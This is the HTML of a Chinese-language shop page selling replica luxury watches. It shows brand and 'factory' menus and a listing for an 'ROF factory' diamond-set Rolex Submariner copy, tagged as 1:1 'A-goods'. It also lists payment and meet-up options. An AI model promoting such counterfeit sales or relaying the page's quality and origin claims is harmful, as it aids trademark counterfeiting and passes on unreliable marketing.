	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-16131" class="product type-product post-16131 status-publish first instock product_cat--rof product_cat-submariner product_tag-a product_tag-rof product_tag-228 product_tag-225 product_tag-227 product_tag-214 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-800x533.jpg" class="wp-post-image" alt="" title="1595218229670450" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-800x533.jpg" class="" alt="" title="1595218232289642" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-800x533.jpg" class="" alt="" title="1595218233856944" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-800x533.jpg" class="" alt="" title="1595218232320361" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ROF廠 ROLEX 黑水鬼 潛航者系列 鑲鑽定製版黑水鬼復刻</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>黑水鬼<span><span class="">鑲鑽定製版</span></span></h2>
<h2>頂級複刻腕錶</h2>
<hr />
<h3>交易/支付方式</h3>
<h3>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</h3>
<hr />
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/" rel="tag">潛航者-ROF廠</a>, <a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/" rel="tag">潛航者型系列Submariner</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/rof%e5%bb%a0/" rel="tag">ROF廠</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a>, <a href="https://taione-t1.com/product-tag/%e9%bb%91%e6%b0%b4%e9%ac%bc/" rel="tag">黑水鬼</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<h3><span>ROF廠最新推出奢華大作，勞力士SUB潛航者（黑水鬼）後鑲鑽定製版！</span></h3>
<h3><span>是奢華閃耀與永不退色的融合，更是經典潮流的不二之選！</span></h3>
<h3><span>【錶殼】腕錶尺寸40mm。每一顆鑽石/彩寶均來自奧地利（施華洛世奇原產地）經過嚴格的篩選，</span></h3>
<h3><span>確保顏色，大小，火彩統一，在由ROF珠寶鑲嵌師精心鑲嵌。</span></h3>
<h3><span>【錶帶】與錶殼同步，904L蠔式鋼完美還原正品堅固耐用的優良血統，</span></h3>
<h3><span>效果可媲美原裝，可與正品通用</span></h3>
<h3><span>【機芯】採用複刻界的機芯之王——頂級海鷗2836自動上旋機芯。</span></h3>
<h3>ROF性價比之王在此，同時還有三種錶帶可供選擇，是各位表友入手的最佳錶款。</h3>
<hr />
<h3><span>尺寸：40毫米X13毫米</span></h3>
<h3><span>機芯：採用海鷗2836全自動機械機芯</span></h3>
<h3><span>功能：時，分，秒，日曆顯示</span></h3>
<h3><span>錶盤：黑色錶盤</span></h3>
<h3><span>錶殼：904L精鋼材質錶殼，表耳鑲嵌施華洛水晶鑽</span></h3>
<h3><span>鏡面：藍寶石鏡面</span></h3>
<h3><span>錶帶：316L精鋼材質鋼帶鑲嵌二排水晶鑽（有三種錶帶可供選擇）</span></h3>
<h3><span>表扣：折疊扣</span></h3>
<h3><span>底蓋：透底</span></h3>
<h3><span>表圈：316L精鋼材質表圈，鑲嵌白色方形水晶鑽</span></h3>
<h3>防水：30米</h3>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-16141" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229670450-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16140" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218229996196.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218229996196.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229996196-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229996196-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218229996196-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16139" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218230535591.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218230535591.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218230535591-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218230535591-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218230535591-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16138" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218230183532.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218230183532.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218230183532-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218230183532-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218230183532-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16136" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218231868003.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218231868003.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218231868003-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218231868003-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218231868003-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16135" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232289642-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16134" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218232320361-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16133" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218233856944-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-16137" src="https://taione-t1.com/wp-content/uploads/2020/10/1595218231245442.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595218231245442.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1595218231245442-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1595218231245442-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1595218231245442-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-16090 status-publish first instock product_cat-ar-submariner product_cat-submariner product_tag-16610lv product_tag-ap product_tag-ar product_tag-a product_tag-rolex product_tag-228 product_tag-355 product_tag-225 product_tag-247 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%9716610lv-93250/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1600159781159968-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600159781159968-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1600159781159968-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1600159781159968-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">潛航者-AR廠<span class="sep">/</span>潛航者型系列Submariner</span><h2 class="woocommerce-loop-product__title">AR廠 Rolex 綠水鬼 潛航者係列16610LV-93250</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%9716610lv-93250/" data-quantity="1" class="button product_type_simple" data-product_id="16090" data-product_sku="" aria-label="深入瞭解「AR廠 Rolex 綠水鬼 潛航者係列16610LV-93250」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-16171 status-publish instock product_cat--vr product_cat-submariner product_tag-a product_tag-vr product_tag-228 product_tag-209 product_tag-364 product_tag-225 product_tag-227 product_tag-367 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-%e6%b0%b4%e9%ac%bc%e6%94%b9%e8%a3%9d%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1592983759115895-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1592983759115895-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1592983759115895-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1592983759115895-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">潛航者-VR廠<span class="sep">/</span>潛航者型系列Submariner</span><h2 class="woocommerce-loop-product__title">VR廠 ROLEX 潛航者系列 全鏤空水鬼改裝錶</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-%e6%b0%b4%e9%ac%bc%e6%94%b9%e8%a3%9d%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="16171" data-product_sku="" aria-label="深入瞭解「VR廠 ROLEX 潛航者系列 全鏤空水鬼改裝錶」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-11943 status-publish last instock product_cat-noob- product_cat-submariner product_tag-a product_tag-noob product_tag-n product_tag-228 product_tag-225 product_tag-227 has-post-thumbnail featured shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-%e7%b6%a0%e6%b0%b4%e9%ac%bcsubmariner-116610lv-0002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1589272152182_0-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1589272152182_0-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1589272152182_0-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1589272152182_0-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">潛航者-N廠<span class="sep">/</span>潛航者型系列Submariner</span><h2 class="woocommerce-loop-product__title">N廠 ROLEX 綠水鬼Submariner-116610LV-0002</h2>
</div></a><a href="https://taione-t1.com/product/n%e5%bb%a0-rolex-%e7%b6%a0%e6%b0%b4%e9%ac%bcsubmariner-116610lv-0002/" data-quantity="1" class="button product_type_simple" data-product_id="11943" data-product_sku="" aria-label="深入瞭解「N廠 ROLEX 綠水鬼Submariner-116610LV-0002」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
